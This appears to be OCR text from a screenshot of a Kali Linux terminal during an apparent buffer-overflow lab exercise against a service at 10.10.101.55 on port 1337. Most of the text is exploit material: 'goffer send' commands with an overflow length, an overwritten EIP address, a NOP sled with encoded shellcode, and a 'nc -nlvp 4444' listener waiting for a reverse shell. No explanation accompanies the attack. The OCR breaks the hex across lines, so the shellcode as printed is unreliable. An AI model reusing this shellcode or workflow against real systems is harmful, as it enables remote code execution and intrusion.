 ❐ 0 ↑ 2h 6m 1 ssh 2 zsh ↗ ↑ 79% | 23:25 | 27 Jun kali 192.168.0.108
❐ Goffer ↑ 36m 1 zsh 2 zsh ↗ ↑ 79% | 13:55 | 27 Jun kali kali
ea289af20c37940f99fc299bf183be3a42403ed9a6ce5f7caef4be78b5286c6aa54ab39f9c4c299bb1803f7
20df58b348db481afa1810ebaa40c282b370738220a7c2ca7da2b6676a5c44ca6caba9be5d90343390ee6db
e4fcbc2938f929aad209f0240f38f48182097c2ca7b1a0def8fc812aaf2c918344bcc16912081a246f6fb7a
f9ab9321bcd8a1169fc3df3eedac6c9c733b9249cb82571d9bc3bac9a0ab6c9c9bfbc3198bfbd319a3419c9
62b5446dea1aefb8963abff21c9ab8215424df9599dfcfbd06edff2b61e2e533dc754dd41be47fbb97e09c5
b61ec3f024afab1aaa9cfcc4783dc181109d496e2f0cefb775caaa1e0defbb55498fffc31f9dfdd51f85fdc
51a9dc3ea85f42d6c9c424bdd1f8d54a321c32c8e29347e28a9d68199216d3e2ed4347eaf4fb7a113b22bde
96f28cb8e126a1abc0b61e
send called
Len of garbage:  1978
Len of eip:  4
EIP in hex: af115062
ESP in hex: 90909090909090902bc983e9afe8ffffffffc05e81760eab9349cb83eefce2f4577bcbcbab9
329424ea289af20c37940f99fc299bf183be3a42403ed9a6ce5f7caef4be78b5286c6aa54ab39f9c4c299bb
1803f720df58b348db481afa1810ebaa40c282b370738220a7c2ca7da2b6676a5c44ca6caba9be5d9034339
0ee6dbe4fcbc2938f929aad209f0240f38f48182097c2ca7b1a0def8fc812aaf2c918344bcc16912081a246
f6fb7af9ab9321bcd8a1169fc3df3eedac6c9c733b9249cb82571d9bc3bac9a0ab6c9c9bfbc3198bfbd319a
3419c962b5446dea1aefb8963abff21c9ab8215424df9599dfcfbd06edff2b61e2e533dc754dd41be47fbb9
7e09c5b61ec3f024afab1aaa9cfcc4783dc181109d496e2f0cefb775caaa1e0defbb55498fffc31f9dfdd51
f85fdc51a9dc3ea85f42d6c9c424bdd1f8d54a321c32c8e29347e28a9d68199216d3e2ed4347eaf4fb7a113
b22bde96f28cb8e126a1abc0b61e
kali :: ~ » goffer send -i 10.10.101.55 -p 1337 -c "OVERFLOW1 " -a 1978 --eip af115062
--esp 90909090909090902bc983e9afe8ffffffffc05e81760eab9349cb83eefce2f4577bcbcbab9329424
ea289af20c37940f99fc299bf183be3a42403ed9a6ce5f7caef4be78b5286c6aa54ab39f9c4c299bb1803f7
20df58b348db481afa1810ebaa40c282b370738220a7c2ca7da2b6676a5c44ca6caba9be5d90343390ee6db
e4fcbc2938f929aad209f0240f38f48182097c2ca7b1a0def8fc812aaf2c918344bcc16912081a246f6fb7a
f9ab9321bcd8a1169fc3df3eedac6c9c733b9249cb82571d9bc3bac9a0ab6c9c9bfbc3198bfbd319a3419c9
62b5446dea1aefb8963abff21c9ab8215424df9599dfcfbd06edff2b61e2e533dc754dd41be47fbb97e09c5
b61ec3f024afab1aaa9cfcc4783dc181109d496e2f0cefb775caaa1e0defbb55498fffc31f9dfdd51f85fdc
51a9dc3ea85f42d6c9c424bdd1f8d54a321c32c8e29347e28a9d68199216d3e2ed4347eaf4fb7a113b22bde
96f28cb8e126a1abc0b61e
kali :: ~ » goffer send -i 10.10.101.55 -p 1337 -c "OVERFLOW1 " -a 1978 --eip af115062
--esp 909090909090909090909090909090909090902bc983e9afe8ffffffffc05e81760eab9349cb8
3eefce2f4577bcbcbab9329424ea289af20c37940f99fc299bf183be3a42403ed9a6ce5f7caef4be78b5286
c6aa54ab39f9c4c299bb1803f720df58b348db481afa1810ebaa40c282b370738220a7c2ca7da2b6676a5c4
4ca6caba9be5d90343390ee6dbe4fcbc2938f929aad209f0240f38f48182097c2ca7b1a0def8fc812aaf2c9
18344bcc16912081a246f6fb7af9ab9321bcd8a1169fc3df3eedac6c9c733b9249cb82571d9bc3bac9a0ab6
c9c9bfbc3198bfbd319a3419c962b5446dea1aefb8963abff21c9ab8215424df9599dfcfbd06edff2b61e2e
533dc754dd41be47fbb97e09c5b61ec3f024afab1aaa9cfcc4783dc181109d496e2f0cefb775caaa1e0defb
b55498fffc31f9dfdd51f85fdc51a9dc3ea85f42d6c9c424bdd1f8d54a321c32c8e29347e28a9d68199216d
3e2ed4347eaf4fb7a113b22bde96f28cb8e126a1abc0b61e
(Message from Kali developers)
We have kept /usr/bin/python pointing to Python 2 for backwards
compatibility. Learn how to change this and avoid this message:
⇒ https://www.kali.org/docs/general-use/python3-transition/
(Run: “touch ~/.hushlogin” to hide this message)
[oh-my-zsh] Random theme 'example' loaded
kali@kali ~ % nc -nlvp 4444
listening on [any] 4444 ...